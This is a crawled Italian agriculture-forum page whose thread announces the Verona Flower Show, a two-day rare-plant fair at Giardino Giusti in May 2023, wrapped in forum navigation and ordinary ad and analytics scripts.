				<a href="https://www.forumdiagraria.org/posting.php?mode=reply&amp;f=71&amp;t=129281&amp;sid=ce80566abfcb050831037996d2024123" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/button_topic_reply.gif" height="22" alt="Rispondi all’argomento" title="Rispondi all’argomento" /></a>&nbsp;
			</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Pagina <strong>1</strong> di <strong>1</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ 2 messaggi ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"></td>
		
	</tr>
	</table>

</div>



<div id="pagefooter"></div>

<table class="tablebg breadcrumb" width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="https://www.forumdiagraria.org/">Forumdiagraria.org</a> &#187; <a href="https://www.forumdiagraria.org/ambiente-e-comunita-f79/">Ambiente e comunità</a> &#187; <a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/">Mostre, Fiere e Convegni</a></p>
			<p class="datetime">Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</p>
		</td>
	</tr>
	</table><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TUTTE LE SEZIONI  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TUTTE LE SEZIONI -->
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="0">
	<tr>
		<td class="cat"><h4>Chi c’è in linea</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Visitano il forum: Nessuno e 4 ospiti</p></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="1">
<tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall"><strong>Non puoi</strong> aprire nuovi argomenti<br /><strong>Non puoi</strong> rispondere negli argomenti<br /><strong>Non puoi</strong> modificare i tuoi messaggi<br /><strong>Non puoi</strong> cancellare i tuoi messaggi<br /><strong>Non puoi</strong> inviare allegati<br /></span></td>
</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="get" name="search" action="./search.php?sid=ce80566abfcb050831037996d2024123"><span class="gensmall">Cerca per:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Vai" /><input type="hidden" name="t" value="129281" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="ce80566abfcb050831037996d2024123" />
</form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="https://www.forumdiagraria.org/viewforum.php" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Vai a:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Seleziona il forum</option>
		<option value="-1">------------------</option>
			<option value="49">Benvenuto nel Forum di Agraria.org</option>
		
			<option value="50">&nbsp; &nbsp;Presentati al Forumdiagraria.org</option>
		
			<option value="51">&nbsp; &nbsp;Problemi con il Forumdiagraria.org ?</option>
		
			<option value="13">Animali da reddito</option>
		
			<option value="58">&nbsp; &nbsp;Polli</option>
		
			<option value="86">&nbsp; &nbsp;&nbsp; &nbsp;Razze italiane</option>
		
			<option value="87">&nbsp; &nbsp;&nbsp; &nbsp;Razze estere</option>
		
			<option value="91">&nbsp; &nbsp;&nbsp; &nbsp;Genetica</option>
		
			<option value="92">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="14">&nbsp; &nbsp;Avicoli</option>
		
			<option value="106">&nbsp; &nbsp;&nbsp; &nbsp;Anatre</option>
		
			<option value="107">&nbsp; &nbsp;&nbsp; &nbsp;Oche</option>
		
			<option value="108">&nbsp; &nbsp;&nbsp; &nbsp;Tacchini</option>
		
			<option value="109">&nbsp; &nbsp;&nbsp; &nbsp;Faraone</option>
		
			<option value="62">&nbsp; &nbsp;Colombi</option>
		
			<option value="122">&nbsp; &nbsp;&nbsp; &nbsp;Razze</option>
		
			<option value="123">&nbsp; &nbsp;&nbsp; &nbsp;Tortore</option>
		
			<option value="124">&nbsp; &nbsp;&nbsp; &nbsp;Voliere e postazioni</option>
		
			<option value="125">&nbsp; &nbsp;&nbsp; &nbsp;Mostre e associazioni</option>
		
			<option value="83">&nbsp; &nbsp;Fasianidi</option>
		
			<option value="126">&nbsp; &nbsp;&nbsp; &nbsp;Fagiani</option>
		
			<option value="127">&nbsp; &nbsp;&nbsp; &nbsp;Pavoni</option>
		
			<option value="128">&nbsp; &nbsp;&nbsp; &nbsp;Tetraonidi</option>
		
			<option value="129">&nbsp; &nbsp;&nbsp; &nbsp;Quaglie, starne, pernici</option>
		
			<option value="15">&nbsp; &nbsp;Bovini</option>
		
			<option value="96">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
		
			<option value="97">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
		
			<option value="98">&nbsp; &nbsp;&nbsp; &nbsp;Primi passi</option>
		
			<option value="52">&nbsp; &nbsp;Bufali</option>
		
			<option value="16">&nbsp; &nbsp;Caprini</option>
		
			<option value="103">&nbsp; &nbsp;&nbsp; &nbsp;Mungitura</option>
		
			<option value="104">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="17">&nbsp; &nbsp;Cavalli</option>
		
			<option value="48">&nbsp; &nbsp;Asini</option>
		
			<option value="18">&nbsp; &nbsp;Conigli</option>
		
			<option value="110">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="111">&nbsp; &nbsp;&nbsp; &nbsp;Riproduzione</option>
		
			<option value="19">&nbsp; &nbsp;Suini</option>
		
			<option value="90">&nbsp; &nbsp;&nbsp; &nbsp;Norcineria</option>
		
			<option value="139">&nbsp; &nbsp;&nbsp; &nbsp;Maialini da compagnia</option>
		
			<option value="27">&nbsp; &nbsp;Ovini</option>
		
			<option value="135">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
		
			<option value="136">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
		
			<option value="137">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="53">&nbsp; &nbsp;Api</option>
		
			<option value="99">&nbsp; &nbsp;&nbsp; &nbsp;Malattie e nemici</option>
		
			<option value="100">&nbsp; &nbsp;&nbsp; &nbsp;Tecniche apistiche</option>
		
			<option value="105">&nbsp; &nbsp;Acquacoltura</option>
		
			<option value="84">&nbsp; &nbsp;Altri allevamenti</option>
		
			<option value="112">&nbsp; &nbsp;&nbsp; &nbsp;Lombricoltura</option>
		
			<option value="113">&nbsp; &nbsp;&nbsp; &nbsp;Elicicoltura</option>
		
			<option value="20">Coltivazioni</option>
		
			<option value="22">&nbsp; &nbsp;Coltivazioni arboree</option>
		
			<option value="88">&nbsp; &nbsp;&nbsp; &nbsp;Agrumi</option>
		
			<option value="93">&nbsp; &nbsp;&nbsp; &nbsp;Vite</option>
		
			<option value="94">&nbsp; &nbsp;&nbsp; &nbsp;Olivo</option>
		
			<option value="21">&nbsp; &nbsp;Coltivazioni erbacee</option>
		
			<option value="42">&nbsp; &nbsp;Orticoltura</option>
		
			<option value="89">&nbsp; &nbsp;&nbsp; &nbsp;Il mio orto</option>
		
			<option value="85">&nbsp; &nbsp;Piccoli frutti</option>
		
			<option value="43">&nbsp; &nbsp;Piante ornamentali</option>
		
			<option value="44">&nbsp; &nbsp;Coltivazioni forestali</option>
		
			<option value="61">&nbsp; &nbsp;Piante officinali</option>
		
			<option value="37">Settore agro-alimentare</option>
		
			<option value="38">&nbsp; &nbsp;Industria enologica</option>
		
			<option value="114">&nbsp; &nbsp;&nbsp; &nbsp;Distillati e liquori</option>
		
			<option value="140">&nbsp; &nbsp;&nbsp; &nbsp;Birra</option>
		
			<option value="39">&nbsp; &nbsp;Industria olearia</option>
		
			<option value="40">&nbsp; &nbsp;Industria lattiero-casearia</option>
		
			<option value="115">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi caprini</option>
		
			<option value="116">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi ovini</option>
		
			<option value="134">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi bufalini</option>
		
			<option value="117">&nbsp; &nbsp;&nbsp; &nbsp;Paste filate</option>
		
			<option value="41">&nbsp; &nbsp;Industria conserviera</option>
		
			<option value="70">&nbsp; &nbsp;Igiene e qualità dei prodotti alimentari</option>
		
			<option value="11">Animali da compagnia</option>
		
			<option value="12">&nbsp; &nbsp;Cani</option>
		
			<option value="60">&nbsp; &nbsp;Gatti</option>
		
			<option value="28">&nbsp; &nbsp;Piccoli uccelli da gabbia e da voliera</option>
		
			<option value="119">&nbsp; &nbsp;&nbsp; &nbsp;Canarini</option>
		
			<option value="120">&nbsp; &nbsp;&nbsp; &nbsp;Pappagalli</option>
		
			<option value="121">&nbsp; &nbsp;&nbsp; &nbsp;Esotici</option>
		
			<option value="54">&nbsp; &nbsp;Cavie o Porcellini d'India</option>
		
			<option value="55">Meccanica agraria</option>
		
			<option value="77">&nbsp; &nbsp;Trattori</option>
		
			<option value="56">&nbsp; &nbsp;Macchine per l'agricoltura</option>
		
			<option value="23">Micologia</option>
		
			<option value="24">&nbsp; &nbsp;Funghi</option>
		
			<option value="132">&nbsp; &nbsp;&nbsp; &nbsp;Coltivazione dei funghi</option>
		
			<option value="25">&nbsp; &nbsp;Tartufi</option>
		
			<option value="26">Politiche agricole - Consulenza fiscale e legale</option>
		
			<option value="30">&nbsp; &nbsp;Sviluppo Rurale e Fisco in agricoltura</option>
		
			<option value="47">&nbsp; &nbsp;Aspetti legali in agricoltura</option>
		
			<option value="95">&nbsp; &nbsp;Agriturismo</option>
		
			<option value="75">Annunci</option>
		
			<option value="82">&nbsp; &nbsp;Cerco/Offro semi</option>
		
			<option value="80">&nbsp; &nbsp;Cerco/Offro uova</option>
		
			<option value="74">&nbsp; &nbsp;Animali in adozione</option>
		
			<option value="57">&nbsp; &nbsp;Cerco e offro</option>
		
			<option value="76">&nbsp; &nbsp;Terreni ed aziende</option>
		
			<option value="69">&nbsp; &nbsp;Tirocini e Lavoro</option>
		
			<option value="63">Spazio studenti-docenti</option>
		
			<option value="65">&nbsp; &nbsp;Supporto didattico</option>
		
			<option value="73">&nbsp; &nbsp;Mondo-Scuola</option>
		
			<option value="68">&nbsp; &nbsp;Abilitazione alla libera professione</option>
		
			<option value="79">Ambiente e comunità</option>
		
			<option value="71" selected="selected">&nbsp; &nbsp;Mostre, Fiere e Convegni</option>
		
			<option value="102">&nbsp; &nbsp;News</option>
		
			<option value="133">&nbsp; &nbsp;Meteo</option>
		
			<option value="78">&nbsp; &nbsp;Energie rinnovabili e risparmio energetico</option>
		
			<option value="131">&nbsp; &nbsp;Fauna selvatica</option>
		
			<option value="118">&nbsp; &nbsp;Ricette di cucina</option>
		
			<option value="138">&nbsp; &nbsp;&nbsp; &nbsp;Pane, pizza e altri lievitati</option>
		
			<option value="72">&nbsp; &nbsp;Miscellanea</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Vai" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>

<div class="mobile-style-switch mobile-style-switch-footer" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html?mobile=mobile">Switch to mobile style</a></div>

<div id="wrapfooter">
  
	<span class="copyright">POWERED_BY
	<br />Designed by <a href="http://www.stsoftware.biz/index.html">ST Software</a>.
  
  
  <!-- INIZIO LIBRI -->
<!--/* OpenX Tag Javascript v2.6.3 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.agraria.org/banner/www/delivery/ajs.php':'http://www.agraria.org/banner/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.agraria.org/banner/www/delivery/ck.php?n=a25b0f94&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.agraria.org/banner/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a25b0f94' border='0' alt='' /></a></noscript>
<!-- FINE LIBRI --><!-- *********** INIZIO ADSENSE FOOTER TUTTE LE PAGINE ************* --><!-- *************************************************************** -->
<div style="width:100%; text-align:center; margin-bottom: 15px; clear:both; overflow: hidden;">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Basso orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="7079402061"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<!-- ************************************************************* --><!-- *********** FINE ADSENSE FOOTER TUTTE LE PAGINE ************* --><br />Traduzione Italiana <a href="http://www.phpbb.it/">phpBB.it</a><br /><a href="http://www.phpbb-seo.com/" title="Search Engine Optimization"><img src="https://www.forumdiagraria.org/images/phpbb-seo.png" alt="phpBB SEO"/></a></span>
  <br /><a href="http://www.agraria.org/privacy.htm" target="_blank">Informativa Privacy</a>
</div>

	</td>
	<td class="row-right"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="4" height="1" alt="" /></td>
</tr>
<tr>
    <td colspan="3" class="row-bottom"><div><div></div></div></td>
</tr>
</table>

</div>

<! -- INIZO ANALYTICS -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-734808-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<! -- FINE ANALYTICS -->

<!--Start Cookie Script--> <script type="text/javascript" charset="UTF-8" src="http://chs02.cookie-script.com/s/82ee459246609299a1a27f64cef02229.js"></script> <!--End Cookie Script-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html?mobile=on
body_size: 7073
content:
<!DOCTYPE html>
<html dir="ltr" lang="it" xml:lang="it" class="nojs">
<head>
<base href="https://www.forumdiagraria.org/"/>
<link rel="canonical" href="http://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/> 
<title>Verona Flower Show - 6/7 maggio 2023 Verona : Mostre, Fiere e Convegni</title>
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="it" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="content-language" content="it" />
<meta name="title" content="Verona Flower Show - 6/7 maggio 2023 Verona : Mostre, Fiere e Convegni" />
<meta name="description" content="Verona Flower Show – Mostra mercato piante rare e inconsuete La prima edizione il 6 – 7 Maggio 2023 a Giardino Giusti con i migliori ..." />
<meta name="keywords" content="verona, interno, attività, maggio, flower, show, varietà, genere, vita, spazio, momento, sarà, tutte, com, esperienza" />
<meta name="category" content="general" />
<meta name="robots" content="noindex,follow" />
<meta name="distribution" content="global" />
<meta name="resource-type" content="document" />
<meta name="copyright" content="Forumdiagraria.org" />


<!--
	phpBB style name: Artodia: Mobile and SEO
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:	  Vjacheslav Trushkin ( http://www.artodia.com/ )
-->
<link href="https://www.forumdiagraria.org/styles/art_mobile/theme/style.css" rel="stylesheet" type="text/css" />
<script src="https://www.forumdiagraria.org/styles/art_mobile/template/mobile.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->
<script data-ad-client="ca-pub-3904088476261510" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->

</head>

<body id="phpbb" class="section-viewtopic ltr">

<div id="page-header" class="nav-block gradient menu-2">
    <ul id="page-header-start">
        <li><a href="javascript:void(0);" class="menu-link back"><span>Forumdiagraria.org</span></a>
            <ul class="sub" itemscope="itemscope">
                <li><a href="https://www.forumdiagraria.org/" itemprop="url" rel="up">Forumdiagraria.org</a></li>
                 
                    <li><a href="https://www.forumdiagraria.org/ambiente-e-comunita-f79/" itemprop="url" rel="up">Ambiente e comunità</a></li>
                 
                    <li><a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/" itemprop="url" rel="up">Mostre, Fiere e Convegni</a></li>
                   
            </ul>
        </li>
    </ul>
    <ul id="page-header-menu">
        <li><a href="javascript:void(0);" class="menu-link main"><span>Forumdiagraria.org</span></a>
            <ul class="sub">
    			
				<li><a href="https://www.forumdiagraria.org/faq.php">FAQ</a></li>
				<li><a href="https://www.forumdiagraria.org/memberlist.php">Iscritti</a></li><li><a href="https://www.forumdiagraria.org/ucp.php?mode=register">Iscriviti</a></li>
					<li><a href="https://www.forumdiagraria.org/ucp.php?mode=login">Login</a></li>
				
            </ul>
        </li>
        
        <li><a href="javascript:void(0);" class="menu-link search"><span>Ricerca avanzata</span></a>
            <ul class="sub">
                <li><a href="./search.php">Ricerca avanzata</a></li>
                
        		<li><a href="./search.php?search_id=unanswered">Messaggi senza risposta</a></li>
        		
        		<li><a href="./search.php?search_id=active_topics">Argomenti attivi</a></li>
            </ul>
        </li>
        
    </ul>
    <h1><a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html">Verona Flower Show - 6/7 maggio 2023 Verona</a>
        </h1>
    <p>Forum di Agraria.org</p>
</div>

<div id="page-body">
		<div class="mobile-style-switch mobile-style-switch-header" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html?mobile=desktop">Switch to full style</a></div><!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body --><div style="display: none !important;">Segnalazioni di attività e manifestazioni in tutta Italia<br /></div>
        <div class="search-box float-right">
            <form method="get" id="topic-search" action="./search.php">
            <fieldset>
                <input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Cerca qui…" onclick="if(this.value=='Cerca qui…')this.value='';" onblur="if(this.value=='')this.value='Cerca qui…';" />
                <input class="button2" type="submit" value="Cerca" />
                <input type="hidden" name="t" value="129281" />
<input type="hidden" name="sf" value="msgonly" />

            </fieldset>
            </form>
        </div>
    
    <div class="buttons">
        <a href="https://www.forumdiagraria.org/posting.php?mode=reply&amp;f=71&amp;t=129281" class="gradient link">Rispondi al messaggio</a>
    </div>

	<div id="p1164333" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=71&amp;p=1164333">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/Marco/">Marco</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/Marco/">Marco</a></li>
                		<li><span>Messaggi: 70670</span></li><li><span>Iscritto il: 13/03/2008, 19:23</span></li><li><span>Località: Pinzolo (TN) - Firenze</span></li>
                            <li><span>Formazione: Laurea in Scienze agrarie</span></li>
                        <li><a href="http://www.agraria.org">Sito web</a></li>

                    </ul>
                </div>
            
            <h2>Verona Flower Show - 6/7 maggio 2023 Verona</h2>
        </div>
        <p class="post-time">04/05/2023, 15:57</p>

		<div class="postbody">
			

			Verona Flower Show – Mostra mercato piante rare e inconsuete<br />La prima edizione il 6 – 7 Maggio 2023 a Giardino Giusti<br /><br />con i migliori produttori e collezionisti di piante rare!<br /><br /><br />Una nuova e meravigliosa tappa si aggiunge al Circuito Nazionale Flower Show, mostre mercato di piante rare tra le più attese in Italia, in una delle città più e belle e romantiche della nostra Penisola: Verona è pronta ad un'esplosione di colori e profumi che solo la Primavera sa regalare. Dal 6 al 7 Maggio i migliori vivaisti e artigiani italiani ed europei si riuniranno in una delle cornici storiche della città: Giardino Giusti è pronto a regalarvi un'esperienza unica ed indimenticabile.<br /><br />Giardino Giusti, riconosciuto come monumento nazionale, risale al tardo Rinascimento ed è considerato uno dei giardini all'italiana più belli di tutta la Penisola. Animato da statue, fontane e da verdi sentieri, da questo luogo è possibile affacciarsi su una delle più suggestive viste panoramiche di Verona.<br /><br /><br />Circa 70 espositori coloreranno e daranno vita a questo spettacolo naturalistico all'interno di questa meravigliosa location presentando le più rare e inconsuete varietà di piante derivanti da tutto il mondo e i prodotti artigianali più particolari legati al tema green.<br /><br /><br />La prima edizione di Verona Flower Show porterà in città molteplici varietà botaniche: dalle migliori collezioni di Orchidee, ai più particolari e maestosi Agrumi medicei, dalle più insolite Piante Carnivore, alle Piante Grasse, dalle numerosissime Piante Perenni con attenzione alle più irreperibili, alle profumatissime Rose da collezione, passando per Bulbi, Iris, piante Aromatiche di qualsiasi genere, le coloratissime Ortensie e molto di più. Il pubblico sarà coinvolto anche in un percorso che sempre si intreccia con quello botanico: infatti sarà ampio lo spazio che verrà dato alla sezione dell'artigianato.<br /><br /><br />Tra gli angoli più ludici della manifestazione inoltre, ci sarà un cortile completamente dedicato all'enogastronomia: si potrà godere di un momento di relax tra primizie culinarie e cocktail floreali, ma anche acquistare i prodotti più particolari che la natura regala, conoscendoli con i nostri esperti tramite degustazioni guidate.<br /><br /><br />Per chi parteciperà al Verona Flower Show, infatti, sarà impossibile annoiarsi grazie all'ampio ventaglio di attività collaterali gratuite che si succederanno per tutti i due giorni: gli esperti del settore metteranno al centro il giardinaggio di qualità e di conseguenza tutte le loro conoscenze in campo florovivaistico. Un'occasione sia per i più esperti e appassionati del settore, sia per i neofiti che non hanno ancora sviluppato il pollice verde. Da non perdere, sabato 6 maggio alle ore 19:00 all'interno di Giardino Giusti, il Flower Concert al tramonto della violinista Lisa Agnelli.<br /><br />Anche per i più piccini ce n'è per tutti i gusti: dalla pittura botanica alle attività di giardinaggio completamente dedicate a loro.<br />Non perdere, quindi, l'occasione di visitare il meraviglioso Giardino Giusti e incontrare i migliori produttori, collezionisti e artigiani del mondo green.<br /><br />Sabato 6 e Domenica 7 Maggio – Giardino Giusti, via G. Giusti, 2 – dalle 9:00 alle 20:00

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** -->
	<div class="block post">

		<!-- INIZO ADSENSE -->
		<div style="text-align:center; width:100%">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Mobile SS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3904088476261510"
     data-ad-slot="7427661470"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
		<!-- FINE ADSENSE -->

	</div>
	<!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p1164334" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=71&amp;p=1164334">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/Marco/">Marco</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/Marco/">Marco</a></li>
                		<li><span>Messaggi: 70670</span></li><li><span>Iscritto il: 13/03/2008, 19:23</span></li><li><span>Località: Pinzolo (TN) - Firenze</span></li>
                            <li><span>Formazione: Laurea in Scienze agrarie</span></li>
                        <li><a href="http://www.agraria.org">Sito web</a></li>

                    </ul>
                </div>
            
            <h2>Re: Verona Flower Show - 6/7 maggio 2023 Verona</h2>
        </div>
        <p class="post-time">04/05/2023, 15:57</p>

		<div class="postbody">
			

			Ogni attività collaterale che si svolge all'interno della manifestazione è gratuita ed aperta a tutti, previa iscrizione online sul sito ufficiale <!-- w --><a class="postlink" href="http://www.veronaflowershow.com" target="_blank">www.veronaflowershow.com</a><!-- w -->

			
				<dl class="attachbox">
					<dt>Allegati</dt>
					
						<dd>
		<dl class="thumbnail">
			<dt><a href="./download/file.php?id=174817&amp;mode=view"><img src="./download/file.php?id=174817&amp;t=1" alt="Flower3.jpg" title="Flower3.jpg (409 KiB) Osservato 547 volte" /></a></dt>
			
		</dl>
		</dd>
					
				</dl>
			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div class="buttons">
		<a href="https://www.forumdiagraria.org/posting.php?mode=reply&amp;f=71&amp;t=129281" class="gradient link">Rispondi al messaggio</a>
        
    </div>
<!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TUTTE LE SEZIONI  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TUTTE LE SEZIONI -->
